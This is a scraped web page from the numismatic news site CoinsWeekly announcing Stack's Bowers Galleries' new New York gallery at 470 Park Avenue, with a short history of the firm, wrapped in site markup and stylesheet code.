                                <img src="https://coinsweekly.com/wp-content/uploads/2020/10/01_SBG_470ParkAve_Corner.jpg" srcset="https://coinsweekly.com/wp-content/uploads/2020/10/01_SBG_470ParkAve_Corner.jpg 1613w, https://coinsweekly.com/wp-content/uploads/2020/10/01_SBG_470ParkAve_Corner-300x200.jpg 300w, https://coinsweekly.com/wp-content/uploads/2020/10/01_SBG_470ParkAve_Corner-1024x682.jpg 1024w, https://coinsweekly.com/wp-content/uploads/2020/10/01_SBG_470ParkAve_Corner-768x512.jpg 768w, https://coinsweekly.com/wp-content/uploads/2020/10/01_SBG_470ParkAve_Corner-1536x1024.jpg 1536w, https://coinsweekly.com/wp-content/uploads/2020/10/01_SBG_470ParkAve_Corner-696x464.jpg 696w" sizes="(max-width: 1613px) 100vw, 1613px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Inside the new flagship gallery at 470 Park Avenue.</div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item2">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://coinsweekly.com/wp-content/uploads/2020/10/02_SBG_470ParkAve_InteriorToFront.jpg" title="02_SBG_470ParkAve_InteriorToFront"  data-caption="Inside the new flagship gallery at 470 Park Avenue."  data-description="">
                                <img src="https://coinsweekly.com/wp-content/uploads/2020/10/02_SBG_470ParkAve_InteriorToFront.jpg" srcset="https://coinsweekly.com/wp-content/uploads/2020/10/02_SBG_470ParkAve_InteriorToFront.jpg 1567w, https://coinsweekly.com/wp-content/uploads/2020/10/02_SBG_470ParkAve_InteriorToFront-300x200.jpg 300w, https://coinsweekly.com/wp-content/uploads/2020/10/02_SBG_470ParkAve_InteriorToFront-1024x683.jpg 1024w, https://coinsweekly.com/wp-content/uploads/2020/10/02_SBG_470ParkAve_InteriorToFront-768x512.jpg 768w, https://coinsweekly.com/wp-content/uploads/2020/10/02_SBG_470ParkAve_InteriorToFront-1536x1024.jpg 1536w, https://coinsweekly.com/wp-content/uploads/2020/10/02_SBG_470ParkAve_InteriorToFront-696x464.jpg 696w" sizes="(max-width: 1567px) 100vw, 1567px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Inside the new flagship gallery at 470 Park Avenue.</div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item3">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://coinsweekly.com/wp-content/uploads/2020/10/03_SBG_470ParkAve_SeatingArea.jpg" title="03_SBG_470ParkAve_SeatingArea"  data-caption="Inside the new flagship gallery at 470 Park Avenue."  data-description="">
                                <img src="https://coinsweekly.com/wp-content/uploads/2020/10/03_SBG_470ParkAve_SeatingArea.jpg" srcset="https://coinsweekly.com/wp-content/uploads/2020/10/03_SBG_470ParkAve_SeatingArea.jpg 1559w, https://coinsweekly.com/wp-content/uploads/2020/10/03_SBG_470ParkAve_SeatingArea-300x200.jpg 300w, https://coinsweekly.com/wp-content/uploads/2020/10/03_SBG_470ParkAve_SeatingArea-1024x682.jpg 1024w, https://coinsweekly.com/wp-content/uploads/2020/10/03_SBG_470ParkAve_SeatingArea-768x512.jpg 768w, https://coinsweekly.com/wp-content/uploads/2020/10/03_SBG_470ParkAve_SeatingArea-1536x1024.jpg 1536w, https://coinsweekly.com/wp-content/uploads/2020/10/03_SBG_470ParkAve_SeatingArea-696x464.jpg 696w" sizes="(max-width: 1559px) 100vw, 1559px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Inside the new flagship gallery at 470 Park Avenue.</div></figcaption>
                        </figure>
                    </div>
                            </div>
                        </div>

                        <div class = "td-doubleSlider-2">
                            <div class = "td-slider">
                                
                    <div class = "td-button td-item1">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item2">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item3">
                        <div class = "td-border"></div>
                    </div>
                            </div>
                        </div>

                    </div>

                </div>
                
<p>For over 85 years, Stack’s Bowers Galleries has served as the hobby’s premier resource for collectors. Established in 1933 by brothers Joseph and Morton Stack, Stack’s Rare Coins first opened for business in New York City at 690 Sixth Avenue near the Flatiron Building. Within the first decade of operations, Stack’s grew to become the nation’s leading numismatic firm, successfully navigating the depths of the Great Depression and adapting to the removal of gold as a monetary standard. This innovation and resiliency in challenging times can still be witnessed in the firm’s leadership today, most recently during the COVID-19 pandemic.</p>
<p>Stack’s Rare Coins held their first auction sale in 1935 and served as an official distributor of United States Mint commemoratives in 1936. Their first auction at the American Numismatic Association’s annual summer convention took place in 1939, an honor that the firm has maintained in recent decades. Stack’s moved uptown in 1939 to 32 West 46th Street and in 1953 relocated to their historic 123 West 57th Street location, where the firm would operate for the next 67 years.</p>
<p>Morton’s son Harvey G. Stack joined the staff full time in 1947 and continues to guide the firm to this day, working alongside his own son, Lawrence R. Stack. The merger of Stack’s Rare Coins with American Numismatic Rarities in 2006, and then with Bowers and Merena in 2011, integrated the world’s greatest numismatic minds under one enterprise, and Stack’s Bowers Galleries is proud to offer that world-class expertise to all of its clients. The firm’s <a href="https://coinsweekly.com/stacks-bowers-acquires-carter-numismatics/" target="_blank" rel="noopener noreferrer">recent acquisition of Carter Numismatics</a> in the summer of 2020 continues this trend of seeking out the industry’s foremost experts, making Stack’s Bowers Galleries an unrivaled resource for collectors across the globe.</p>
<p>&nbsp;</p>
<p>Contact the Stack’s Bowers Galleries New York team at 800-566-2580 or <a href="mailto:NYC@StacksBowers.com">via email</a> to setup an appointment and experience the new gallery at 470 Park Avenue for yourself. Located just a few blocks from Central Park between E. 57th and E. 58th streets, the gallery is easily accessible by subway and bus, and convenient parking solutions are available nearby.</p>
<p>For more information visit the <a href="https://www.stacksbowers.com/Pages/Home.aspx" target="_blank" rel="noopener noreferrer">website of Stack’s Bowers Galleries</a>.</p>
<div class="td-a-rec td-a-rec-id-content_bottom  td_uid_4_696ddc4287320_rand td_block_template_1">
<style>
/* custom css */
.td_uid_4_696ddc4287320_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_4_696ddc4287320_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="mobile-sizer-bottom"><!-- Widget Shortcode --><div id="custom_html-49" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-arbitrary "><div class="textwidget custom-html-widget"></div></div><!-- /Widget Shortcode --></div></div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://coinsweekly.com/tag/stacks-bowers-galleries/">Stack’s Bowers Galleries</a></li></ul>            </div>

                                    <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://coinsweekly.com/author/muenzenwoche/"> </a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content=" "></span><meta itemprop="datePublished" content="2020-10-29T13:52:24+00:00"><meta itemprop="dateModified" content="2020-10-28T15:21:30+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://coinsweekly.com/stacks-bowers-galleries-opens-new-gallery-in-new-york-city/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png"></span><meta itemprop="name" content="MünzenWoche"></span><meta itemprop="headline " content="Stack’s Bowers Galleries Opens New Gallery in New York City"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://coinsweekly.com/wp-content/uploads/2020/10/00_SBG_470ParkAve_Exterior_Crop2.jpg"><meta itemprop="width" content="963"><meta itemprop="height" content="484"></span>        </footer>

    </article> <!-- /.post -->

    
                            </div>
						<!-- Widget Shortcode --><div id="custom_html-81" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-arbitrary "><div class="textwidget custom-html-widget"><a href="" target="_blank" data-track-content data-content-name="News-Banner unten" data-content-piece="" rel="noopener"></a></div></div><!-- /Widget Shortcode -->	
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>WERBUNG</span></h4><div class="textwidget custom-html-widget"><div class="sidebar-image-sizer">
</div></div></aside><div class="td_block_wrap td_block_text_with_title td_block_widget td_uid_5_696ddc428bc96_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_696ddc428bc96" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://webdev.muenzenwoche.de/archivsuche" class="td-pulldown-size">ARCHIVE</a></h4></div><div class="td_mod_wrap td-fix-index"><p>In <a href="/archivsuche/">our archive</a>, we have made all of the content available which has been published since CoinsWeekly was established. </p>
</div></div>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-a-rec td-a-rec-id-footer_top  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_6_696ddc428c901_rand td_block_template_1">
<style>
/* custom css */
.td_uid_6_696ddc428c901_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_6_696ddc428c901_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><!-- Widget Shortcode --><div id="custom_html-51" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-arbitrary "><div class="textwidget custom-html-widget"><span>Sponsored by</span>
<table style="max-width: 350px; float: left;">
	<th style="border: none; font-size: 0.6em; color: #999;">Sponsored by</th>	
<tr style="max-width: 175px; border: 0px solid #ffffff;">
	<td>

<img width="200" height="44" src="https://coinsweekly.com/wp-content/uploads/2019/04/CNG_CoinsWeekly_200X44.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" />
	
	</td>
	<td>	
	</td>
</tr>
<tr style="max-width: 175px; border: 0px solid #ffffff;">
	<td>

<img width="200" height="40" src="https://coinsweekly.com/wp-content/uploads/2019/04/SIN_sponsor3.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" />
	
	</td>
	<td>
	
<img width="215" height="44" src="https://coinsweekly.com/wp-content/uploads/2019/04/sponsor4.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" />
	
	</td>
</tr>
	</table></div></div><!-- /Widget Shortcode -->
</div><div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://coinsweekly.com/"><img src="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png" alt="MünzenWoche - Ihr numismatisches Nachrichtenportal" title="CoinsWeekly.com"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Wir sind die Brücke zur internationalen numismatischen Welt. Uns lesen Sammler, Berufsnumismatiker aus Handel und Wissenschaft sowie alle, die mit der Münzherstellung zu tun haben. Unsere Leser kommen aus 170 Nationen. Bei uns finden Sie alles rund ums Geld - von der Antike bis zur Gegenwart. Und noch ein bisschen mehr...<br /><br /><a href="mailto:info@muenzenwoche.de">Kontaktieren Sie uns</a></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CoinsWeekly/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/coinsweekly/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqswGk1E3VM39tFI3Y6n7VA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footermenu-englisch-container"><ul id="menu-footermenu-englisch" class="td-subfooter-menu"><li id="menu-item-97001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-97001"><a href="https://coinsweekly.com/impressum/">Imprint</a></li>
<li id="menu-item-98832" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-98832"><a href="https://coinsweekly.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-98857" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-98857"><a href="https://coinsweekly.com/cookies/">Cookies</a></li>
<li id="menu-item-98833" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-98833"><a href="https://coinsweekly.com/advertising-possibilities-in-short/">Advertising</a></li>
<li id="menu-item-98831" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-98831"><a href="https://coinsweekly.com/contact/">Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright - MünzenWoche GmbH                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://coinsweekly.com/stacks-bowers-to-offer-two-outstanding-chinese-rarities/" rel="bookmark" class="td-image-wrap" title="Stack’s Bowers and Ponterio"><img class="entry-thumb" src="[data-uri]"alt="" title="Stack’s Bowers and Ponterio" data-type="image_tag" data-img-url="https://coinsweekly.com/wp-content/uploads/2021/11/01-SBG_Chihli_7Mace2Candareens_Dollar_Year34-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://coinsweekly.com/category/auctions/closed-auctions/" class="td-post-category">Closed auctions</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://coinsweekly.com/stacks-bowers-to-offer-two-outstanding-chinese-rarities/" rel="bookmark" title="Stack’s Bowers and Ponterio">Stack’s Bowers and Ponterio</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-11T14:00:58+00:00" >11. November 2021</time></span>                            </div>


            <div class="td-excerpt">
                Stack’s Bowers and Ponterio will offer two rarities from 1908 in their Hong Kong Collectors Choice Online Auction from 1 to 3 December 2021: a stunning Empire Dollar, for the first time on the market since 1972, and an outstanding Provincial Dollar from Chihli.            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.6.1 (rara)
        Deploy mode: deploy
        
        uid: 696ddc429a124
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*Custom Werbung */

.sidebar-image-sizer img {
	width: 200px;
	border: 1px solid #eeeeee;
}

.owl-carousel .owl-item img {
	max-height: 150px;
}

.sliderheader img {
	width: 856px;
	border-radius: 4px 4px 0px 0px;
}

.archivheader img {
	width: 856px;
	border-radius: 4px 4px 4px 4px;
}


#ui-datepicker-div {
	display: none;
}

.class-no-news-ads .category-auktionen .area-td-werbung-newsbanner-und-slider {
    display: none;
}

.author-id-5 .td-post-author-name, .author-id-5 header .td-post-author-name a {display: none !important;}

div.td-author-by 
{display: none;}

/*Bindestrich ausblenden Meta-info */

.td-module-meta-info .td-author-line {display: none;}


/*Suchfilter Stiling*/

.archivfilter .searchandfilter ul > li > ul:not(.children) {
-moz-column-count: 2;
-moz-column-gap: 10px;
-webkit-column-count: 2;
-webkit-column-gap: 10px;
column-count: 2;
column-gap: 10px;
}

.archivfilter .searchandfilter h4 {
	font-size: 24px;
}

.archivfilter .searchandfilter ul 
{display: block;}

.archivfilter li, .archivfilter-suche li{
line-height: 2em;
display: block;
}

.archivfilter-suche li {
    margin-left: 0px !important;
}

/* A-Z im Archivfilter ausblenden */
.archivfilter .cat-item-1026, 
.archivfilter .cat-item-1027, 
.archivfilter .cat-item-1028,
.archivfilter .cat-item-1029,
.archivfilter .cat-item-1030,
.archivfilter .cat-item-1031,
.archivfilter .cat-item-1032,
.archivfilter .cat-item-1033,
.archivfilter .cat-item-1034,
.archivfilter .cat-item-1035,
.archivfilter .cat-item-1036,
.archivfilter .cat-item-1037,
.archivfilter .cat-item-1038,
.archivfilter .cat-item-1039,
.archivfilter .cat-item-1040,
.archivfilter .cat-item-1041,
.archivfilter .cat-item-1042,
.archivfilter .cat-item-1043,
.archivfilter .cat-item-1044,
.archivfilter .cat-item-1045,
.archivfilter .cat-item-1046,
.archivfilter .cat-item-1047,
.archivfilter .cat-item-1048,
.archivfilter .cat-item-1049,
.archivfilter .cat-item-1050,
.archivfilter .cat-item-1051,
.archivfilter .cat-item-1052,
.archivfilter .cat-item-1053,
.archivfilter .cat-item-1054,
.archivfilter .cat-item-640,
.archivfilter .cat-item-1108,
.archivfilter .cat-item-1109,
.archivfilter .cat-item-1110,
.archivfilter .cat-item-1111,
.archivfilter .cat-item-1112,
.archivfilter .cat-item-1113,
.archivfilter .cat-item-1114,
.archivfilter .cat-item-1115,
.archivfilter .cat-item-1116,
.archivfilter .cat-item-1117,
.archivfilter .cat-item-1118,
.archivfilter .cat-item-1119,
.archivfilter .cat-item-1120,
.archivfilter .cat-item-1121,
.archivfilter .cat-item-1122,
.archivfilter .cat-item-1123,
.archivfilter .cat-item-1124,
.archivfilter .cat-item-1125,
.archivfilter .cat-item-1126,
.archivfilter .cat-item-1127,
.archivfilter .cat-item-1128,
.archivfilter .cat-item-1129,
.archivfilter .cat-item-1130,
.archivfilter .cat-item-1131,
.archivfilter .cat-item-1132,
.archivfilter .cat-item-1133,
.archivfilter .cat-item-1134,
.archivfilter .cat-item-1135,
.archivfilter .cat-item-1136,
.archivfilter-suche .cat-item-1026, 
.archivfilter-suche .cat-item-1027, 
.archivfilter-suche .cat-item-1028,
.archivfilter-suche .cat-item-1029,
.archivfilter-suche .cat-item-1030,
.archivfilter-suche .cat-item-1031,
.archivfilter-suche .cat-item-1032,
.archivfilter-suche .cat-item-1033,
.archivfilter-suche .cat-item-1034,
.archivfilter-suche .cat-item-1035,
.archivfilter-suche .cat-item-1036,
.archivfilter-suche .cat-item-1037,
.archivfilter-suche .cat-item-1038,
.archivfilter-suche .cat-item-1039,
.archivfilter-suche .cat-item-1040,
.archivfilter-suche .cat-item-1041,
.archivfilter-suche .cat-item-1042,
.archivfilter-suche .cat-item-1043,
.archivfilter-suche .cat-item-1044,
.archivfilter-suche .cat-item-1045,
.archivfilter-suche .cat-item-1046,
.archivfilter-suche .cat-item-1047,
.archivfilter-suche .cat-item-1048,
.archivfilter-suche .cat-item-1049,
.archivfilter-suche .cat-item-1050,
.archivfilter-suche .cat-item-1051,
.archivfilter-suche .cat-item-1052,
.archivfilter-suche .cat-item-1053,
.archivfilter-suche .cat-item-1054,
.archivfilter-suche .cat-item-640,
.archivfilter-suche .cat-item-1108,
.archivfilter-suche .cat-item-1109,
.archivfilter-suche .cat-item-1110,
.archivfilter-suche .cat-item-1111,
.archivfilter-suche .cat-item-1112,
.archivfilter-suche .cat-item-1113,
.archivfilter-suche .cat-item-1114,
.archivfilter-suche .cat-item-1115,
.archivfilter-suche .cat-item-1116,
.archivfilter-suche .cat-item-1117,
.archivfilter-suche .cat-item-1118,
.archivfilter-suche .cat-item-1119,
.archivfilter-suche .cat-item-1120,
.archivfilter-suche .cat-item-1121,
.archivfilter-suche .cat-item-1122,
.archivfilter-suche .cat-item-1123,
.archivfilter-suche .cat-item-1124,
.archivfilter-suche .cat-item-1125,
.archivfilter-suche .cat-item-1126,
.archivfilter-suche .cat-item-1127,
.archivfilter-suche .cat-item-1128,
.archivfilter-suche .cat-item-1129,
.archivfilter-suche .cat-item-1130,
.archivfilter-suche .cat-item-1131,
.archivfilter-suche .cat-item-1132,
.archivfilter-suche .cat-item-1133,
.archivfilter-suche .cat-item-1134,
.archivfilter-suche .cat-item-1135,
.archivfilter-suche .cat-item-1136
{display: none;}



/*.category-e-auktionen .td-module-meta-info, .category-vorberichte .td-module-meta-info, .category-nachberichte .td-module-meta-info, .category-festpreisangebote .td-module-meta-info, .rubrik-numismatiker .td-module-meta-info, .category-e-auctions .td-module-meta-info, .category-preview .td-module-meta-info, .category-review .td-module-meta-info, .category-fixed-price-offers .td-module-meta-info, .category-beendete-auktionen .td-module-meta-info, .category-closed-auctions .td-module-meta-info
{ display: none; 
}*/

.category-e-auktionen .td-post-date, .category-vorberichte .td-post-date, .category-nachberichte .td-post-date, .category-festpreisangebote .td-post-date, .rubrik-numismatiker .td-post-date, .category-e-auctions .td-post-date, .category-preview .td-post-date, .category-review .td-post-date, .category-fixed-price-offers .td-post-date, .category-beendete-auktionen .td-post-date, .category-closed-auctions .td-post-date
{ display: none; 
}

.category-auktionen .td-module-meta-info, .category-auctions .td-module-meta-info {display: none;}


.category-auktionen .td-post-featured-image img, .category-vorberichte .td-post-featured-image img, .category-nachberichte .td-post-featured-image img, .category-e-auktionen .td-post-featured-image img, .category-festpreisangebote .td-post-featured-image img, .category-e-auctions .td-post-featured-image img, .category-preview .td-post-featured-image img, .category-review .td-post-featured-image img, .category-fixed-price-offers .td-post-featured-image img, .category-closed-auctions .td-post-featured-image img, .category-beendete-auktionen .td-post-featured-image img {
    display: none;
}

.category-auktionen .td-post-header .entry-title, .category-vorberichte .td-post-header .entry-title, .category-nachberichte .td-post-header .entry-title, .category-e-auktionen .td-post-header .entry-title, .category-festpreisangebote .td-post-header .entry-title, .category-e-auctions .td-post-header .entry-title, .category-preview .td-post-header .entry-title, .category-review .td-post-header .entry-title, .category-fixed-price-offers .td-post-header .entry-title, .category-beendete-auktionen .td-post-header .entry-title, .category-closed-auctions .td-post-header .entry-title {
    display: none;
}


.borderdiv {
	border: 1px solid #eeeeee;
	border-radius: 5px;
	padding: 20px;
}

.untertitel {
	font-family: Lato; 
	font-size: 14px; 
	line-height: 18px; 
	color: #999999;
}

.td-page-header h1, .page-title span {
    color: #333333;
	margin-left: 0px;
}



.no-klick .td_module_flex_5 .td-thumb-css, .no-klick .td_module_17 .td-thumb-css {
	background-size: contain;
    background-repeat: no-repeat;
}

.no-klick .td_module_flex_5 .td-image-wrap, .no-klick .td_module_17 .td-thumb-css {
    pointer-events: none;
}



.nodesign #wide {
	border: none;
	padding: 0;
	margin: 0;
}

.nodate .td-post-date .entry-date {
	font-size: 1px;
	display: none;
	margin: 0px;
} 

.whoswhofilter .td-subcat-filter .td-subcat-list .td-subcat-item {
    display: inline-block;
    line-height: 1;
    margin-left: 20px;
}


.no-decoration .td_module_10{
	border-top: none !important;
}

.td_module_10 {
    border-top: 2px solid #ff9602;
}

.td_module_10 .td-module-title {
    padding-top: 10px;
}

.wp-caption-text, .wp-caption-dd {
    color: #999999;
}

.td_module_17 .td-module-meta-holder {
    display: none;
}

/* Veränderte Spaltenbreite
 * Hauptseite / Sidebar */

.td-pb-span8 {
    width: 79%;
}

.td-pb-span4 {
    width: 21%;
}

.td-pb-row [class*="td-pb-span"] {
    padding-left: 0px;
}


/* Header und Sidebar Werbegalerie via Widget */



.headeradspace {
padding-left: 314px;
}

.td-a-rec td {
	border: 0px;
}

.td-header-sp-recs img {
position: relative;}

.td-header-sp-recs {
	width: unset;
  float: right !important;
		right: 5%;
}

#bsa-default p{
	font-family: Lato;
	line-height: 1.4;
padding-top: 10px;
}

#bsa-default span{
	font-family: Lato;
	font-size: 10px !important;
	line-height: 1.4;
padding-top: 10px;
}



/* Anpassung Post Template (Werbung Top, linksbuendig) */

.td-post-template-13 .td-post-header .td-post-title {
 text-align: left;
}

.td-post-template-12 .td-post-header .entry-title, .td-post-template-13 .td-post-header .entry-title {
    padding-top: 10px;
	  padding-left: 0px;
}

/* Anpassung Navbar Padding */
.sf-menu a.sf-with-ul {
    padding-right: 26px;
}

/* Logo */


.td-header-style-1 .td-header-sp-logo {
    width: 350px;
    position: relative;
    height: 130px;
    margin: 10px 15px 0px 35px;
}

.td-header-style-1 .td-header-sp-logo img {
    max-width: 400px;
	max-height: 100%

}

/* CSS von der alten Seite */
/* Clearfix */
.clearfix::after {
    content: "";
    clear: both;
    display: table;
}

/* Linksdarstellung */

/* Links immer ohne Unterstreichung anzeigen */
a, a:link, a:visited {
	text-decoration: none;
}

/* Bildlinks immer ohne Rand anzeigen */
a img {
	border: 0;
}

/* Linkfarben */
#allcont a:link, #foot a:link, #spalte a:link {
	color: #1a1a80;
	color: #2626bb;
}
#allcont a:visited, #foot a:visited, #spalte a:visited {
	color: #5c5c80;
}

#allcont a:hover, #foot a:hover, #spalte a:hover {
	text-decoration: underline;
}

#main a.pdf {
	background-image: url(../img/icon_pdf.gif);
	background-repeat: no-repeat;
	background-position: right center;
	padding: 3px 24px 3px 0;
}
#main a.pdf:hover {
	background-image: url(../img/icon_pdf_over.gif);
}

#main a.outlink {
	background-image: url(../img/icon_outlink.gif);
	background-repeat: no-repeat;
	background-position: right center;
	padding: 3px 24px 3px 0;
}
#main a.outlink:hover {
	background-image: url(../img/icon_outlink_over.gif);
}

#main a.foto {
	background-image: url(../img/icon_foto.gif);
	background-repeat: no-repeat;
	background-position: right center;
	padding: 3px 24px 3px 0;
}
#main a.foto:hover {
	background-image: url(../img/icon_foto_over.gif);
}


/* Abstände für Absätze */
#allcont p, #foot p {
	margin-top: 4px;
	margin-bottom: 9px;
	padding-right: 32px;
}

#allcont p.back {
	margin-top: 24px;	
	display: inline-block;
}
#allcont p.back a {
	font-family: Verdana, Geneva, sans-serif;
	font-weight: bold;
	font-size: 0.75em;
	color: #fff;
	background-color: #ff9602;
	border: 1px solid #ff9602;
	display: block;
	padding: 0 12px 0 10px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
}
#allcont p.back a:hover {
	text-decoration: none;
	background-color: #e48600;
	border-color: #e48600;
}

#allcont p.headroom {
	margin-top: 0;	
}

/* Headings */

#allcont h1, #allcont h2, #allcont h3 {
	font-weight: normal;
	color: #000;
	clear: both;
}

#allcont h1 {
	padding: 14px 0 4px 0;
	margin-bottom: 12px;
	font-size: 2em;
	border-bottom: 1px solid #ff9602;
}
#allcont h2 {
	padding: 20px 0 3px 0;
	font-size: 1.5em;
	border-bottom: 1px solid #dedbd6;
}

#allcont h3 {
	padding: 16px 0 3px 0;
	font-size: 1.4em;
}
#allcont h4, #allcont h5, #allcont h6 {
	padding: 12px 0 2px 0;
}
#allcont h4 {
	font-size: 1.1em;
}
#allcont h5 {
	font-size: 1em;
}
#allcont h6 {
	font-size: 0.8em;
}

.sans-headline {
	font-family: Lato !important;
	font-size: 18px !important;
	font-weight: 700;
}

.sans-custom {
	font-size: 12px !important;
}

/* Listen */
#main ul {
	margin: 3px 0 2px 22px;
	list-style-type: disc;
}

#main ul li {
	padding: 2px 0 2px 0;
}

#main ul li ul li {
	font-size: 0.9em;
}

#main ul li ul li ul li {
	font-size: 0.8em;
}



/* Tabellen */
 
#allcont table {
	width: 100%;
	margin: 9px 0 12px 0px;
	border-collapse: collapse;
	border-top: 1px solid #dedbd6;
}

#allcont table th, #allcont table td {
	padding: 4px 6px 2px 6px !important;
	vertical-align: top;
	text-align: left;
	border: none;
	border-bottom: 1px solid #dedbd6;
	border-right: 1px solid #dedbd6;
}
#allcont table td:last-child {
	border-right: 0 !important;
}
#allcont table th {
	background-color: #dedbd6;
	color: #fff;
	font-weight: bold;
}
#allcont table td {
	background-color: #f7f4ee;
}
#allcont table th a:link, #allcont table th a:visited {
	color: #fff;
}

#allcont table p {
	margin-bottom: 2px;
}

table.invisible, table.invisible th, table.invisible td, table.bildmitlegende td, table.bildmitlegende {
	background: none !important;
	border: none !important;
}

/* Bilder */



#content img {
	margin-top: 4px;
	margin-bottom: 4px;
	border: 1px solid #dedbd6;
}

#content div.pic img, #allcont div.item img {
	margin: 0;
	border: none;
}

#allcont div.item img {
	margin-right: 6px;
}

#content img.fright {
	float: right;
	margin-left: 10px;
}
#content img.fleft, #content div.fleft {
	float: left;
	margin-right: 16px;
}

#content img.icon, #content img.freigestellt {
	border: none !important;
}

/*div.spaltensponsor a img {
	width: 200px;
	height: 44px;
}*/

/* Bildcontainer */
#content table.bildmitlegende {
	width: 280px;
	margin-bottom: 3px;
	margin-top: 6px;
	border: none;
}

#content table.schmal {
	width: 200px;	
}

#content table.bildmitlegende td {
	padding: 0 !important;
	margin: 0;
	color: #898681;
	border: none;
}
#content table.bildmitlegende img {
	margin-bottom: 2px;
	margin-top: 0;
	border: 1px solid #d2d2d2;
}


/* Abstände und umfliessen des Texts */

#allcont table.fleft {
	float: left;
	margin-right: 12px;
}

#allcont table.fright {
	float: right;
	margin-left: 12px;
}


/* Definitionsliste */

#allcont dl {
	margin: 6px 0 12px 0;
}

#allcont dt {
	padding-left: 0 !important;
	display: block;
	width: 320px;
	font-weight: bold;
	color:#666;
}

#allcont dd {
	padding-left: 0 !important;
	display: block;
	margin: 0 0 12px 30px;
	width: 400px;
}


/* verschiedene Klassen */

p.zitat {
	font-family: Georgia, "Times New Roman", Times, serif
}

p.durchschuss {
